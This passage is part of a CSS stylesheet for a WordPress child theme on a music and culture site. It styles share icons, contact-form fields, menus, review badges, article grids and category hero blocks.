	background: url(https://www.subdomain.theplayground.co.uk/wp-content/themes/zeen-child/images/linkedin.svg) no-repeat;
	top: 1px;
}

.b-popup .share-it a:hover i.tipi-i-linkedin {
	background: url(https://www.subdomain.theplayground.co.uk/wp-content/themes/zeen-child/images/linkedin-fill.svg) no-repeat;
}

.share a i.tipi-i-share-2 {
	background: url(https://www.subdomain.theplayground.co.uk/wp-content/themes/zeen-child/images/share.svg) no-repeat;
	top: -1px;
}

.share a.visited i.tipi-i-share-2 {
	background: url(https://www.subdomain.theplayground.co.uk/wp-content/themes/zeen-child/images/share-fill.svg) no-repeat;
}





.wpcf7 .flex {
	display: flex;
	align-items: baseline;
	justify-content: center;
}

.wpcf7 .wpcf7-list-item-label {
	color: #8B949F;
}

.wpcf7-form-control.wpcf7-text,
.wpcf7-form-control.wpcf7-text[type="text"],
.wpcf7-form-control.wpcf7-text[type="email"],
.wpcf7-form-control.wpcf7-textarea {
	background-color: #ffffff;
	border: 1px solid #C4CCD6;
	height: 30px;
}

.wpcf7 .flex .wpcf7-form-control.wpcf7-text[type="email"] {
	border-top-left-radius: 4px;
	border-bottom-left-radius: 4px;
	font-size: 12px;
	color: #BEBEBE !important;
}

.your-email {
	width: 365px;
	max-width: 70%;
}

.wpcf7 .wpcf7-submit {
	border-radius: 0;
	margin: 10px 0;
	height: 30px;
	padding: 0 20px;
	color: #858585;
	background: #071526;
	border-top-right-radius: 4px;
	border-bottom-right-radius: 4px;
	box-shadow: none;
	transform: none;
	line-height: 2.6;
	color: #fff;
	font-size: 12px !important;
	font-family: "HelveticaNeue Bold";
}

.subscribe-block .block-title-wrap {
	margin-bottom: 0;
}

/************************************************************************************/
/*.wpcf7 .flex + div {
	width: 570px;
    margin: 0 auto;
}*/
.ch-block {
	width: 570px;
	margin: 0 auto;
	max-width: 100%;
}

.wpcf7 .flex+div input {
	margin-right: 15px;
	height: 20px;
	width: 20px;
	font-size: 12px;
}

.wpcf7 .flex+div input+span {
	position: relative;
	top: -5px;
	font-size: 12px;
}

.menu-main-menu>li>a {
	font-family: "Pepper-Type-MazzardH-SemiBold", sans-serif;
	font-weight: 400;
	font-style: normal;
}

.byline-extra,
.extra-date {
	display: none;
}

@font-face {
	font-family: "Druk Wide Medium2";
	src: url("//db.onlinewebfonts.com/t/7e389c5e310dc537b083e0e25ea6eab5.eot");
	src: url("//db.onlinewebfonts.com/t/7e389c5e310dc537b083e0e25ea6eab5.eot?#iefix") format("embedded-opentype"), url("//db.onlinewebfonts.com/t/7e389c5e310dc537b083e0e25ea6eab5.woff2") format("woff2"),
		url("//db.onlinewebfonts.com/t/7e389c5e310dc537b083e0e25ea6eab5.woff") format("woff"),
		url("//db.onlinewebfonts.com/t/7e389c5e310dc537b083e0e25ea6eab5.ttf") format("truetype"),
		url("//db.onlinewebfonts.com/t/7e389c5e310dc537b083e0e25ea6eab5.svg#Druk Wide Medium") format("svg");
}

.custom-reviews .block-title-1,
.custom-grid1 .block-title-1,
.custom-title .block-title-1 {
	margin-bottom: 0;
}

#block-wrap-91584 .subtitle {
	display: none;
}

.custom-title .lets-review-api-wrap {
	display: none;
}

.custom-title .cat {
	color: #47505B;
}

.home .byline-3 {
	display: none;
}

.entry-side-gallery .img-wrap {
	background-color: #eee;
}

.custom-title .meta .excerpt {
	padding-top: 5px;
}

.custom-title .byline-blog-detail {
	display: none;
}

.article-layout-skin-2 .entry-side-gallery .img-wrap {
	background-color: #232323;
}

.body-header-style-50s .site-header .logo img {
	height: auto;
}

.logo-main img {
	width: 280px;
}

.logo-main-menu img {
	width: 156px;
	/*height: 31px;*/
}

.main-menu-bar-color-2 .dropper>a:before {
	left: calc(50% - 6px);
}

.menu .menu-wrap {
	border-bottom: 1px solid #E6EAF0 !important;
	border-top: 0 solid transparent !important;
}

.sub-menu {
	position: relative;
	/*border-right: 1px solid #E6EAF0!important;*/
}

@media only screen and (min-width: 767px) {
	.sub-menu {
		background: transparent !important;
	}
}

.sub-menu:after {
	content: "";
	position: absolute;
/* 	border-left: 1px solid #E6EAF0; */
	width: 1px;
	height: calc(100% - 0px);
	right: 0;
	top: 0px;
}

/*.sub-menu:before{
    content: "";
    position: absolute;
    border-left: 1px solid #E6EAF0;
    width: 1px;
    height: calc(100% - 0px);
    left: 0;
    top: 0px;
}
.block-wrap-native {
	position: relative;
}
.block-wrap-native:after{
    content: "";
    position: absolute;
    border-left: 1px solid #E6EAF0;
    width: 1px;
    height: calc(100% - 3px);
    right: 0;
    top: 3px;
}*/
@media only screen and (max-width: 767px) {

	.sub-menu:after,
	.sub-menu:before,
	.block-wrap-native:after {
		display: none;
	}
}

.mode--alt--b .sub-menu li a {
	color: #fff !important;
}

.mode--alt--b .sub-menu li,
.mode--alt--b .sub-menu li:last-of-type {
	border-bottom-color: rgba(255, 255, 255, 0.1) !important;
}

.sub-menu li a {
	font-family: "HelveticaNeue Medium";
	font-size: 14px !important;
	letter-spacing: 0 !important;
}

.sub-menu li {
	border-bottom: 1px solid #E6EAF0 !important;
}

.sub-menu li:last-of-type {
	border-bottom-color: #E6EAF0 !important;
}

.main-menu-bar-color-1 .current-menu-item>a,
.main-menu-bar-color-1 .menu-main-menu>.dropper.active:not(.current-menu-item)>a {
	color: #fff;
}

.menu .block-subtitle p {
	color: #071526 !important;
}

.menu-item-has-children.mm-sb-left .menu-wrap>.sub-menu {
	padding-right: 70px;
	padding-left: 35px;
}

.menu-wrap .block-title {
	font-size: 18px !important;
}

.menu-wrap .block-subtitle {
	font-size: 13px !important;
}

.menu-wrap .meta .title,
.menu-wrap .meta .subtitle {
	text-align: left;
}

.menu-wrap .meta .title a {
	font-size: 14px;
	font-weight: 400;
}

.menu-wrap .classic-title-overlay .lets-review-api-wrap {
	display: flex !important;
}

.menu-wrap .classic-title-overlay .lets-review-api-wrap .lets-review-final-score,
.lets-tag {
	font-size: 12px !important;
	line-height: 1.6;
}

.menu-wrap .classic-title-overlay .lets-review-api-wrap .lets-review-final-score:before {
	line-height: 1.3;
}

.main-menu-bar-color-2 .dropper>a {
	padding-left: 0;
}

.see-all {
	position: absolute !important;
	/*right: 45px;*/
	right: -840px;
	border-bottom: none !important;
}

.see-all a {
	font-size: 12px;
	font-weight: bold;
	z-index: 2;
	text-transform: uppercase !important;
	padding-left: 15px;
	text-align: center;
}

.see-all a:after {
	position: absolute;
	/*right: 0;
	top: 5px;*/
	right: -5px;
	top: 8px;
	content: "\e91e";
	font-family: 'tipi' !important;
	font-size: inherit;
	line-height: 1.6;
	text-align: center;
	height: 20px;
	width: 20px;
	display: block;
	/*border: 1px solid #fff;*/
	border: 1px solid #000;
	border-radius: 4px;
}

#block-wrap-30353 .filters {
	display: none;
}

.site-content .drop-it .block-wrap .block-title-wrap .load-more-wrap-2 {
	margin-top: 10px;
}


/* MENU ************************************/
.menu-main-menu .menu-item:first-child .meta {
	display: none;
}

.zeen-top-block .meta .byline {
	font-family: "HelveticaNeue Medium";
}

.home .meta .cats {
	font-family: "HelveticaNeue Medium";
}

.zeen-top-block .title a {
	font-size: 20px;
}

.zeen-top-block .subtitle {
	font-size: 14px;
}

.zeen-top-block .title {
	line-height: 30px;
	font-size: 20px;
}

.zeen-top-block .title,
.custom-title article h3 a,
.custom-grid1 article:first-child h3 a {
	font-family: "Druk Medium";
	font-weight: normal;
	font-size: 24px;
	padding-top: 5px;
	padding-bottom: 10px;
	letter-spacing: 0.8px;
}

.custom-grid1 article:first-child .duration {
	display: none;
}

.custom-grid1 article:first-child .title-wrap {
	display: flex;
	flex-direction: column;
}

.custom-grid1 article:first-child .title-wrap .title {
	order: 2;
}

.custom-grid1 article:first-child .title-wrap .subtitle {
	order: 1;
	font-size: 12px;
	color: #8C8C8C;
}

.custom-title article h3 {
	padding-top: 0 !important;
}

.custom-title article h3 a {
	font-size: 18px;
}

h4 span {
	font-size: 18px;
	line-height: 4;
}

.home .cta-meta-mv .title-area {
	top: 65% !important;
}

.gradient-btn .cta-button-1 {
	background: linear-gradient(270deg, #0075FF -9.47%, #6A3DCB 98.54%);
	border: none;
	width: 170px;
	height: 40px;
	line-height: 40px;
	border-radius: 4px;
	font-size: 13px !important;
	text-align: right;
}

.gradient-btn .cta-button-1 p {
	line-height: 1;
}

.gradient-btn .cta-button-1 i {
	line-height: 40px !important;
}

.gradient-btn .cta-content p {
	position: relative;
}

.gradient-btn .cta-content p:before {
	content: '';
	position: absolute;
	height: 274px;
	width: 100%;
	max-width: 500px;
	bottom: 50px;
	object-fit: contain;
	background-image: url("../wp-content/uploads/2021/10/Group-11577.png");
	background-repeat: no-repeat;
	background-size: 100%;
	background-position: bottom;

}

.gradient-btn .button-title {
	position: relative;
}

.gradient-btn .button-title:before {
	content: "\e91d";
	font-family: 'tipi' !important;
	speak: none;
	font-style: normal;
	font-weight: normal !important;
	font-variant: normal;
	text-transform: none;
	font-size: inherit;
	line-height: 1;
	letter-spacing: 0;
	-ms-font-feature-settings: "liga"1;
	font-feature-settings: "liga";
	font-variant-ligatures: discretionary-ligatures;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	position: absolute;
	left: -20px;
	top: 0;
}

.lets-review-design-4 .score__wrap:before {
	content: "";
	background: #181818;
	height: 140px;
	width: 160px;
	position: absolute;
	top: 53%;
	left: 50%;
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	-webkit-clip-path: polygon(50% 0, 50% 0, 100% 100%, 100% 100%, 70% 100%, 0% 100%, 0 70%, 0 100%);
	clip-path: polygon(50% 0, 50% 0, 100% 102%, 100% 101%, 70% 100%, 0% 101%, 0 70%, 0 102%);
}

.score__wrap .score+.score__title {
	margin-bottom: 20px;
}

.lets-review-design-4 .score__wrap {
	padding: 0;
	width: 190px;
	height: 170px;
	margin: 30px auto 0;
	position: relative;
	color: #fff;
	-webkit-clip-path: polygon(50% 0, 50% 0, 100% 100%, 100% 100%, 70% 100%, 0% 100%, 0 70%, 0 100%);
	clip-path: polygon(50% 0, 50% 0, 100% 100%, 100% 100%, 70% 100%, 0% 100%, 0 70%, 0 100%);

}

.custom-artists.block {
	justify-content: space-between;
}

.custom-artists .preview-mini-wrap {
	flex-direction: column;
	text-align: center;
}

.custom-artists .preview-mini-wrap .mask {
	border-radius: 50%;
	overflow: hidden;
	margin-bottom: 10px;
	-webkit-flex: 0 0 180px;
	-ms-flex: 0 0 180px;
	flex: 0 0 180px;
	width: 180px;
}

.custom-artists .preview-mini-wrap .mask:hover {
	box-shadow: 2px 8px 20px rgb(74 75 77 / 79%);
}

.slide-in-widget .textwidget {
	font-size: 14px;
	line-height: 24px;
	font-family: 'Lato', sans-serif;
}

.slide-in-menu .logo img {
	height: 80px;
	padding: 0 !important;
}

.subscribe-block p {
	color: #000;
	font-size: 13px;
	text-align: center;
	font-weight:500;
}

.zeen-top-block .meta .title a {
	vertical-align: text-top;
}

.custom-reviews .meta {
	display: flex;
	flex-direction: column;
	flex: 1;
}

.custom-reviews .meta .read-more-wrap {
	padding-top: 0;
	margin-top: 5px;
}

.custom-reviews .separation-border,
.custom-reviews article {
	padding-bottom: 25px !important;
	margin-bottom: 25px !important;
}

.custom-reviews .title,
.custom-grid1 article:nth-child(1n+2) .title {
	font-size: 14px;
}

.custom-reviews .subtitle,
.custom-grid1 article:nth-child(1n+2) .subtitle {
	font-size: 12px;
	color: #47505B;
}

.custom-reviews .byline-3,
.custom-grid1 article .byline-3 {
	order: 5;
	padding-left: 30px;
	position: relative;
	border-top: 1px solid #E6EAF0;
	padding-bottom: 15px;
	margin-top: 10px;
}

.custom-reviews .byline-extra {
	border: none !important;
}

.custom-reviews .byline {
	display: block;
}

.custom-reviews .preview-mini-wrap {
	border: 1px solid #E6EAF0;
	border-radius: 4px;
	overflow: hidden;
	height: 100%;
	display: flex;
	flex-direction: column;
}

.custom-reviews .title {
	margin-top: 20px;
	font-size: 14px !important;
}

.custom-reviews .meta .excerpt {
	font-size: 12px;
	line-height: 14px;
	flex: 1;
	justify-content: flex-end;
	display: flex;
	flex-direction: column;
}

.custom-reviews .author a,
.custom-grid1 .author a {
	font-size: 11px;
	font-weight: bold;
	color: #416CFF !important;
}

.custom-reviews .byline-detail,
.custom-grid1 .byline-detail {
	color: #8B949F;
}

.custom-reviews .author-avatar,
.custom-grid1 .author-avatar {
	position: absolute;
	left: 0;
	top: 9px;
	width: 20px;
	height: 30px;
}

.custom-reviews .byline .author-avatar img,
.custom-grid1 .byline .author-avatar img {
	width: 20px;
}

.custom-reviews .byline-part,
.custom-grid1 .byline-part {
	line-height: 1;
	margin-bottom: 0;
}

.custom-reviews .date,
.custom-grid1 .date {
	display: none;
}

.custom-reviews .extra-date,
.custom-grid1 .extra-date {
	display: block;
	color: #47505B;
	font-size: 10px;
}

.custom-reviews .meta {
	padding: 0 15px 15px;
}

.custom-reviews .byline-2,
.custom-reviews .likes-count {
	display: none;
}

.stack-design-custom article {
	margin-bottom: 0 !important;
}

.stack-design-custom .preview-mini-wrap {
	display: flex;
	flex-direction: column;
	height: 100%;
}

.stack-design-custom .read-more-wrap {
	flex-wrap: wrap;
}

.stack-design-custom .meta .excerpt {
	flex: 1;
	display: flex;
	flex-direction: column;
}

.stack-design-custom .meta {
	background: white;
	z-index: 2;
	position: relative;
	padding-left: 25px;
	padding-bottom: 20px;
	width: calc(100% - 30px);
	margin-top: -75px;
	min-height: 75px;
	margin-left: 30px;
	flex: 1;
	display: flex;
	flex-direction: column;
}

.stack-design-custom .author-avatar,
.stack-design-custom .author,
.stack-design-custom .byline-on,
.stack-design-custom .byline-in,
.custom-grid1 .likes-count,
.custom-grid1 .byline-on,
.custom-grid1 .byline-in {
	display: none;
}

.home .stack-design-custom {
	border-bottom: 1px solid #E6EAF0;
}


.stack-design-custom .date {
	color: #8B949F;
	font-weight: 10px;
}

.custom-grid1 .preview-mini-wrap {
	border: 1px solid #E6EAF0;
	border-radius: 4px;
	height: 100%;
}

.custom-grid1 article:nth-child(1n+2) .preview-mini-wrap {
	display: flex;
	flex-direction: column;
}

.custom-grid1 article .byline-3 {
	border-top: 1px solid #E6EAF0 !important;
	padding-bottom: 15px;
	padding-top: 10px;
}

.custom-grid1 .meta {
	display: flex;
	flex-direction: column;
	padding: 15px;
	flex: 1;
}

.custom-grid1 article .byline-extra {
	display: none;
}

.custom-grid1 article:nth-child(1) .byline-extra {
	display: block;
}


.stack-design-custom .subtitle {
	display: none;
}

.stack-design-custom .byline-3 {
	display: flex;
}

.custom-grid1 article:first-child {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 calc(50% - 15px);
	flex: 0 0 calc(50% - 15px);
	width: calc(50% - 15px);
}

.custom-grid1 .byline-2 {
	display: none;
	margin-top: 5px;
}

.custom-grid1 article:first-child .byline-2 {
	display: block;
}

.custom-grid1 article:first-child .preview-mini-wrap {
	display: flex;
	height: 100%;
	justify-content: space-between;
	align-items: stretch;
}

.custom-grid1 article:first-child .preview-mini-wrap>div {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 calc(50% - 15px);
	flex: 0 0 calc(50% - 15px);
	width: calc(50% - 15px);
	/*display: flex;
    flex-direction: column;*/
	display: grid;
	position: relative;
}

.custom-grid1 article:first-child .preview-mini-wrap .meta {
	/*grid-template-rows: 0fr 0fr 1fr 0fr;*/
	grid-template-rows: 0fr 0fr 0fr auto 0fr;
}


.custom-grid1 .title-wrap {
	order: 2;
	grid-column-start: 1;
	grid-column-end: 3;
}

.custom-grid1 .byline-3 {
	order: 5;
}

/*.custom-grid1 article:first-child .byline-2,
.custom-grid1 article:first-child .byline-3{
	order: 3;
}*/
.custom-grid1 article:first-child .byline-2 {
	/*grid-column: 1;*/
	grid-row: 2;
	grid-column-start: 1;
	grid-column-end: 3;
}

.custom-grid1 article:first-child .byline-extra {
	/*grid-column: 2;*/
	grid-row: 3;
	grid-column-start: 1;
	grid-column-end: 3;

}

.custom-grid1 .excerpt {
	order: 4;
	font-size: 12px;
	flex: 1;
	grid-column-start: 1;
	grid-column-end: 3;
}

.custom-grid1 .byline-3 {
	grid-column-start: 1;
	grid-column-end: 3;
}

.custom-grid1 .byline-3,
.stack-design-custom .byline-3 {
	padding-top: 0;
}

.stack-design-custom .byline-3 {
	padding-bottom: 10px;
}

.custom-grid1 .byline-3 .date,
.custom-grid1 .byline-extra .date {
	color: #8B949F;
	font-size: 10px;

}

.custom-grid1 .byline-extra .date {
	line-height: 3;
}

.custom-grid1 .likes-count {
	position: absolute;
	bottom: 30px;
	left: 15px;
	background-color: #F5F6F8;
	padding: 9px 15px;
	border-radius: 4px;
	min-width: 70px;
	height: 30px;
}

.custom-grid1 .likes-count a {
	justify-content: center;
}

.custom-grid1 .likes-count .tipi-i-heart,
.custom-grid1 .likes-count:focus .tipi-i-heart-o,
.custom-grid1 .likes-count:active .tipi-i-heart-o {
	display: none;
}

.custom-grid1 .likes-count:hover {
	background-color: #C4CCD6;
}

.custom-grid1 .likes-count:focus .tipi-i-heart,
.custom-grid1 .likes-count:active .tipi-i-heart {
	display: flex;
	color: #416CFF;
}

.custom-grid1 .cats a,
.big-hero .cats a,
.category-news .main .cats a {
	background-color: #E4E6EB;
	border-radius: 4px;
	font-size: 12px;
	padding: 4px 10px;
	color: #828282 !important;
	margin-bottom: 10px;

}

.home .custom-grid1 .byline-3,
.home .custom-grid1 .byline-extra .date {
	display: block;
}

.home .custom-grid1 article:first-child .byline-3 {
	grid-row: 5;
	grid-column-start: 1;
	grid-column-end: 3;
}

.home .custom-grid1 article:nth-child(1n+2) .mask-img {
	max-height: 180px;
}




.read-more-wrap {
	margin-top: 10px;
	margin-bottom: 15px;
	font-family: "HelveticaNeue Bold";
	display: flex;
}

.lets-review-api-wrap {
	height: 20px !important;
	width: 50px !important;
	border-radius: 4px;
	bottom: 10px !important;
	left: auto !important;
	top: auto !important;
	right: 10px !important;
	height: 20px !important;
	opacity: 1;
	background-color: #8B949F !important;
}

.lets-review-api-wrap .lets-review-final-score {
	font-size: 12px !important;
	font-weight: normal;
	line-height: 1.9 !important;
	font-family: "HelveticaNeue Bold";
	opacity: 1;
}

.lets-tag,
.lets-tag span {
	font-size: 12px !important;
	font-weight: normal;
	line-height: 1 !important;
	opacity: 1;
	padding-top: 4px;
	padding-bottom: 4px;
	font-family: "HelveticaNeue Regular";
	letter-spacing: 0.4px;
}

.lets-tag span:nth-child(1n+2) {
	display: none;
}

.lets-tag span:before {
	content: "#";
	display: inline-block;
}

.lets-review-final-score:before {
	content: '';
	display: block;
	width: 12px;
	height: 12px;
	margin-left: 7px;
	margin-right: -3px;
	float: left;
	top: 4px;
	position: relative;
	background-image: url("https://www.subdomain.theplayground.co.uk/wp-content/themes/zeen-child/images/star.svg");
	background-repeat: no-repeat;
	background-size: contain;
}

.slide-in-menu .logo-slide {
	margin-bottom: 40px;
}

.slide-in-menu .zeen-widget {
	margin-bottom: 100px;
}

.slide-in-menu .bg-area a img {
	padding-bottom: 40px;
}

.category-link {
	position: relative;
}

.my-category-link a {
	position: absolute;
	top: 15px;
	right: 0;
	font-size: 12px;
	font-weight: bold;
	z-index: 2;
	text-transform: uppercase;
	background-color: #fff;
	padding-left: 15px;
}

.my-category-link a span {
	border-radius: 4px;
	margin-left: 10px;
}

.bg-grey a span {
	background-color: #E4E6EB;
	border: none;
	font-size: 15px !important;
}

.my-category-link a,
.my-category-link a:hover {
	color: #071526;
	font-family: "HelveticaNeue Bold";
}

.my-category-link a i:after {
	background: none !important;
}

.footer-area .logo-img img {
	width: 250px;
}

.footer-widget-area .lets-review-api-wrap {
	display: none !important;
}

.block-wrap-video-player .cta-content {
	border: 1px solid #fff;
	border-radius: 5px;
	font-size: 11px;
	padding: 5px 4px 1px 8px;
	line-height: 1;
	font-family: "HelveticaNeue Bold";
}

.block-wrap-video-player .cta-content .tipi-i-arrow-right:before {
	content: "\e91e";
}

.different-title .block-title {
	padding-bottom: 50px !important;
	font-size: 18px !important;
}

.different-title article:nth-child(1n+2) .title a {
	font-family: "HelveticaNeue Medium";
	font-size: 9px;
}

.different-title .excerpt {
	font-size: 14px;
	line-height: 1.3;
}

.custom-artist-block .block-title-1 {
	margin-bottom: 0;
}

.custom-artist-block .tipi-row-inner-box {
	padding: 0;
}

.custom-artists .mask:after {
	content: "\e908";
	font-family: 'tipi' !important;
	speak: none;
	font-style: normal;
	display: block;
	width: 14px;
	height: 14px;
	border-radius: 50%;
	background-color: #416CFF;
	color: #fff;
	font-size: 9px;
	line-height: 1.6;
	position: absolute;
	right: 45%;
	z-index: 2;
	margin-top: -10px;
}

.custom-artists .meta {
	display: flex;
	flex-direction: column;
	padding-left: 0 !important;
	flex: 1;
}

.custom-artists .title-wrap {
	order: 1;
	flex: 1;
}

.custom-artists .byline-2 {
	order: 2;
}

.custom-artists .mask {
	position: unset;
}

.custom-artists .preview-thumbnail .media-icon {
	top: 90px;
}

.custom-artists .lets-review-api-wrap {
	left: 0;
	margin: 0 auto;
	bottom: 0;
}

.custom-artists .preview-mini-wrap {
	padding-bottom: 25px;
}

.custom-artists article {
	display: flex;
}

.custom-artists .preview-thumbnail:last-of-type {
	margin-bottom: 30px;
}

.custom-artists .lets-review-final-score,
.lets-tag {
	font-size: 12px !important;
}

.custom-artists .lets-review-final-score:before {
	line-height: 1.4 !important;
	top: 0;
}

aside .lets-social-count-wrap {
	display: flex;
	justify-content: space-between;
}

aside .lets-social-count-wrap.clearfix:after {
	display: none;
}

.network-option {
	background-color: #E6EAF0;
	width: 30% !important;
}

.home .likes-count,
.home .comments,
.home .share {
	display: none;
}

.stack-design-custom .likes-count,
.stack-design-custom .comments,
.stack-design-custom .share,
.category .main .likes-count,
.category .main .comments,
.category .main .share {
	display: block;
}

.category-interviews .stack-design-custom .likes-count,
.category-interviews .stack-design-custom .comments,
.category-interviews .stack-design-custom .share,
.category .show-share-block .likes-count,
.category .show-share-block .comments,
.category .show-share-block .share {
	display: block !important;
}

.stack-design-custom .read-more-wrap {
	padding-top: 15px;
	justify-content: space-between;
	align-items: self-end;
	flex: 1;
}

.stack-design-custom .read-more-wrap .read-more,
.category .read-more-wrap .read-more {
	flex: 1;
	min-width: 75px;
}

.stack-design-custom .likes-count,
.stack-design-custom .comments,
.stack-design-custom .share,
.category .main .likes-count,
.category .main .comments,
.category .main .share,
.button-block .likes-count,
.button-block .comments,
.button-block .share,
.play-lists .share,
.play-lists .likes-count {
	background-color: #F5F6F8;
	height: 30px;
	min-width: 70px;
	margin-bottom: 0;
	border-radius: 4px;
	margin-left: 5px;
}

.category .main .byline-3 .likes-count,
.category .main .byline-3 .comments,
.category .main .byline-3 .share {
	margin-bottom: 5px;
	margin-right: 5px;
	max-width: 75px;
}

.stack-design-custom .likes-count a,
.stack-design-custom .comments a,
.stack-design-custom .share a,
.category .main .likes-count a,
.category .main .comments a,
.category .main .share a,
.button-block .share a,
.button-block .likes-count a,
.play-lists .share a,
.play-lists .likes-count a {
	padding: 7px 12px 9px;
	height: 30px;
	width: 100%;
	display: flex;
	line-height: 1.5;
	font-size: 11px;
	color: #071526;
	font-family: "HelveticaNeue Regular";
}

.stack-design-custom .share a,
.category .main .share a,
.button-block .share a,
.button-block .likes-count a,
.play-lists .share a,
.play-lists .likes-count a {
	padding: 7px 7px 9px;
}
.button-block .likes-count a i,
.button-block .likes-heart,
.play-lists .likes-count a i,
.play-lists .likes-heart {
	margin-right: 0;
}
.stack-design-custom .share,
.category .main .share,
.button-block .likes-count,
.button-block .share,
.play-lists .share,
.play-lists .likes-count {
	min-width: 30px;
	margin-right: 0;
}
.button-block .share,
.button-block .likes-count{
	margin-left: 10px;
}
.button-block span:first-child {
	margin-left: 0;
}
.stack-design-custom .likes-count a i,
.stack-design-custom .comments i:before,
.stack-design-custom .share a i,
.category .main .likes-count a i,
.category .main .comments i:before,
.category .main .share a i,
.button-block .likes-count a i,
.button-block .share a i,
.play-lists .share a i,
.play-lists .likes-count a i {
	font-size: 16px;
}

.stack-design-custom .comments i:before,
.category .main .comments i:before {
	font-size: 18px;
}

.stack-design-custom .comments i,
.category .main .comments i {
	margin-right: 3px;
}

.likes-share i {
	margin-right: 0;
}

.tipi-i-heart {
	color: #416CFF;
}

.liked .tipi-i-heart-o {
	opacity: 0;
}

.stack-design-custom .comments {
	right: 30px !important;
	left: auto !important;
}

.stack-design-custom .likes-count {
	right: 105px;
}

.home .share {
	right: 0;
}

.home .comments:hover,
.home .likes-count:hover,
.home .share:hover {
	background-color: rgb(65 108 255 / 10%);
}

.custom-reviews .subtitle {
	font-size: 12px;
}

.custom-artists .preview-mini-wrap {
	max-width: 100%;
}

.my-category-link+div .filters {
	display: none;
}

.network-option i {
	color: #47505B;
}

/* Category pages */
.category .page-header+div {
	padding-top: 0;
}

.category-news .main article {
	padding: 20px !important;
	border: 1px #e9e9e9 solid !important;
	margin-bottom: 10px !important;

}

.archive .page-title {
	font-size: 24px;
	font-family: "Pepper-Type-MazzardH-SemiBold";
	text-transform: uppercase;
}

.news-category-hero .preview-2 .mask {
	height: 530px;
	max-height: 100%;
}

.music-category-hero .preview-2 .mask,
.releases-category-hero .preview-2 .mask {
	height: 350px;
	max-height: 100%;
}

.music-category-hero .small-hero .cats,
.releases-category-hero .small-hero .cats {
	padding: 0;
	margin: 0;
	display: none;
}
.music-category-hero .small-hero .block-title-wrap ,
.releases-category-hero .small-hero .block-title-wrap {
	left: 30px;
    position: absolute;
    z-index: 2;
    bottom: -10px;
}

/*.music-category-hero .big-hero .title-wrap .subtitle,*/
.music-category-hero .big-hero .cats,
.music-category-hero .big-hero .date,
/*.releases-category-hero .big-hero .title-wrap .subtitle,*/
.releases-category-hero .big-hero .cats,
.releases-category-hero .big-hero .date {
	display: none;
}
.music-category-hero .big-hero .title-wrap .subtitle,
.releases-category-hero .big-hero .title-wrap .subtitle {
	padding-top:0;
	font-size: 16px;
	font-family: "HelveticaNeue Medium";
}

.music-category-hero .big-hero .title-wrap .title,
.releases-category-hero .big-hero .title-wrap .title {
	font-size: 24px !important;
	line-height: 24px;
	/*padding-bottom: 15px;*/
}

.music-category-hero .small-hero .cats a,
.releases-category-hero .small-hero .cats a,
.music-category-hero .small-hero .block-title-wrap p,
.releases-category-hero .small-hero .block-title-wrap p {
	text-transform: capitalize;
	font-size: 18px;
	font-family: 'Lato', sans-serif;
	font-weight: 900;
	color: #fff;
}

.music-category-hero .big-hero .meta .byline-3,
.releases-category-hero .big-hero .meta .byline-3 {
	/*grid-column: 1;*/
	display: flex;
	padding-left: 20px;
}

.category-music .current-sorter .tipi-i-chevron-down,
.music-category-hero .big-hero .share,
.category-releases .current-sorter .tipi-i-chevron-down,
.releases-category-hero .big-hero .share {
	height: 26px;
	width: 26px;
	line-height: 24px;
	font-size: 15px;
	border-radius: 4px;
	margin-left: 10px;
	background-color: #E4E6EB;
	color: #111;
	font-size: 15px;
	transform: rotate(50%);
	text-align: center;
	padding: 0;
	border: none;
}

.releases-category-hero .big-hero .share {
	margin-right: 10px;
}

.music-category-hero .big-hero .media-icon,
.releases-category-hero .big-hero .media-icon {
	display: block;
	bottom: 28px;
	top: auto;
	left: 60px;
	height: 40px;
	transition: none;
	transform: none;
	width: auto;
	padding: 0 18px;
}

.music-category-hero .big-hero .media-icon .icon-bg,
.releases-category-hero .big-hero .media-icon .icon-bg {
	background-color: #052142;
	border-radius: 4px;
	height: 40px;
}

.music-category-hero .big-hero .media-icon i,
.releases-category-hero .big-hero .media-icon i {
	font-size: 16px;
	line-height: 40px;
}

.releases-category-hero .big-hero .media-icon i:after {
	content: 'PLAY ALBUM';
	font-size: 13px;
	color: #fff;
	font-family: "HelveticaNeue Medium";
	padding-left: 5px;
	top: -2px;
	position: relative;
}

.releases-category-hero .big-hero .media-icon i:before {
	color: transparent;
	background: url(https://www.subdomain.theplayground.co.uk/wp-content/uploads/2021/11/play.png) no-repeat;
	top: 1px;
	position: relative;
}

.music-category-hero .big-hero .share,
.releases-category-hero .big-hero .share,
.releases-category-hero .big-hero .likes-count {
	display: block !important;
	background-color: #052142;
	height: 40px;
	width: 40px;
	border-radius: 4px;
}

.releases-category-hero .big-hero .likes-count .tipi-value,
.releases-category-hero .big-hero .lets-review-api-wrap,
.releases-category-hero .small-hero .lets-review-api-wrap,
.music-category-hero .big-hero .lets-review-api-wrap,
.music-category-hero .small-hero .lets-review-api-wrap {
	display: none;
}

.releases-category-hero .big-hero .likes-count .likes-heart {
	color: #0094FF;
	font-size: 16px;
	left: 11px;
	top: 12px;
}

.releases-category-hero .big-hero .mask,
.releases-category-hero .small-hero .mask,
.music-category-hero .big-hero .mask,
.music-category-hero .small-hero .mask {
	border-radius: 4px;
}


.releases-category-hero .big-hero .tipi-like-count {
	align-content: center;
}

.music-category-hero .big-hero .share a i,
.releases-category-hero .big-hero .share a i {
	background: url(https://www.subdomain.theplayground.co.uk/wp-content/uploads/2021/11/share.png) no-repeat;
	top: 12px;
	/*color: #0094FF!important;*/
	font-size: 16px;
}

.category-music .current-sorter,
.category-releases .current-sorter {
	display: none;
}

.category-music .current-sorter .current-sorter-txt,
.category-releases .current-sorter .current-sorter-txt {
	text-transform: uppercase;
	color: #111;
	font-family: "HelveticaNeue Bold";
	font-size: 12px;
	letter-spacing: 0;
}

.category-music .current-sorter .current-sorter-txt:before,
.category-releases .current-sorter .current-sorter-txt:before {
	content: 'See';
	display: inline-block;
	color: #111;
	font-family: "HelveticaNeue Bold";
	padding-right: 4px;
}

.category-music .site-content .load-more-wrap,
.category-releases .site-content .load-more-wrap {
	padding-top: 10px;
}

.category-music .current-sorter .tipi-i-chevron-down:before,
.category-releases .current-sorter .tipi-i-chevron-down:before {
	content: "\f105" !important;
}

.music-category-hero .small-hero .mask,
.releases-category-hero .small-hero .mask {
	max-height: 170px;
}

